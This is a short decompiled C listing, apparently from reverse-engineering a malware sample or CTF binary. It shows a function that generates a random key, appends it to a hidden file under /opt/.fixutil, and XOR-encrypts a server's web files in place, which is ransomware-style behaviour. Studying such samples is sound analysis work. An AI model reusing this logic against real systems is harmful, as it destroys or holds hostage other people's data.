 1 void __cdecl XOREncryptWebFiles()
2 {
3 int i; // [rsp+0h] [rbp-C0h]
4 int amnt_webfiles; // [rsp+4h] [rbp-BCh]
5 char *encryption_key; // [rsp+8h] [rbp-B8h]
6 FILE *encryption_file; // [rsp+10h] [rbp-B0h]
7 char **webfile_names; // [rsp+18h] [rbp-A8h]
8 stat stat_res; // [rsp+20h] [rbp-A0h] BYREF
9 unsigned __int64 v6; // [rsp+B8h] [rbp-8h]
10
11 v6 = __readfsqword(0x28u);
12 encryption_key = (char *)malloc(0x11u);
13 if ( !encryption_key )
14 exit(1);
15 rand_string(encryption_key, 0x10u);
16 memset(&stat_res, 0, sizeof(stat_res));
17 if ( (unsigned int)stat_0((char *)encryption_key_dir, &stat_res) == -1 )
18 mkdir(encryption_key_dir, 0x1C0u);
19 encryption_file = fopen("/opt/.fixutil/backup.txt", "a");
20 fprintf(encryption_file, "%s\n", encryption_key);
21 fclose(encryption_file);
22 webfile_names = (char **)malloc(8u);
23 if ( !webfile_names )
24 exit(1);
25 amnt_webfiles = GetWebFiles(webfile_names, 8);
26 for ( i = 0; i < amnt_webfiles; ++i )
27 {
28 XORFile(webfile_names[i], encryption_key);
29 free(webfile_names[i]);
30 }
31 free(webfile_names);
32 }